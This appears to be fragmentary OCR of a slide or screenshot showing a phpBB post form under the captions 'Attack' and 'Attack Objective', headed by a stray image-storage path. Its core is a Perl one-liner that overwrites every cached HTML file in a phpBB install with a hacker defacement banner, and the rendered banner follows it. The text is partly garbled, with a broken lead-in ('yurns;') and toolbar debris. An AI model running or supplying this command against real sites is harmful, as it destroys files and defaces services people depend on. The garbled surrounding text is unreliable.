 B i u Quote Code List List= [*] Img URL Flash Normal Font colour
yurns; perl -e '@dfiles = </var/www/phpbb3/cache/*html*>; foreach $file (@dfiles) { open(F,
">$file"); print F "<h1>!!!xxx EPirate xxx the internet hacker was here!!!</h1>"; close(F); }'
Smilies
BBCode is ON
!!!xxx EPirate xxx the internet hacker was
here!!!
Attack
Attack Objective